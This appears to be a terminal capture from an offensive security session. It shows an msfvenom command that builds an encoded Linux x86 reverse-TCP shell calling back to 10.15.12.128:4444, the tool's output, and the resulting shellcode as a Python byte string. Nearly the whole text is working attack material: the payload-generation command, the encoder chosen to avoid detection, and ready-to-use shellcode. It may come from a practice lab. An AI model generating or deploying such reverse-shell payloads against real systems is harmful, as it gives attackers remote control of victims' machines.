 ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.15.12.128 LPORT=4444 -e x86/shikata_ga_nai -b '\x00' -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 550 bytes
shellcode =  b""
shellcode += b"\xba\xd3\x2f\x6f\x3e\xdd\xc1\xd9\x74\x24\xf4"
shellcode += b"\x5e\x31\xc9\xb1\x12\x31\x56\x12\x83\xee\xfc"
shellcode += b"\x03\x85\x21\x8d\xcb\x18\xe5\xa6\xd7\x09\x5a"
shellcode += b"\x1a\x72\xaf\xd5\x7d\x32\xc9\x28\xfd\xa0\x4c"
shellcode += b"\x03\xc1\x0b\xee\x2a\x47\x6d\x86\xa6\xb8\x81"
shellcode += b"\xd6\xdf\xc4\x99\xc7\x43\x40\x78\x57\x1d\x02"
shellcode += b"\x2a\xc4\x51\xa1\x45\x0b\x58\x26\x07\xa3\x0d"
shellcode += b"\x08\xdb\x5b\xba\x79\x34\xf9\x53\x0f\xa9\xaf"
shellcode += b"\xf0\x86\xcf\xff\xfc\x55\x8f"